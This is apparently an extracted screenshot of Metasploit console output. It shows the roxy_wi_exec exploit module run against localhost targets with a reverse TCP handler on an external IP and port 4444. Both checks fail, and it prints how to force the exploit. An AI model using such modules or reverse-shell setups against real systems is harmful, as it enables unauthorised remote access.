 msf6 exploit(linux/http/roxy_wi_exec) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 194.164.55.211:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 127.0.0.1:443 is vulnerable!
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. The 127.0.0.1:443 did not respond a 200 OK response and the expected respo
nse, meaning its not vulnerable. "set ForceExploit true" to override check result.
[*] Exploiting target ::1
[*] Started reverse TCP handler on 194.164.55.211:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if ::1:443 is vulnerable!
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Didn't receive a response from ::1:443 "set ForceExploit true" to override
 check result.
[*] Exploit completed, but no session was created.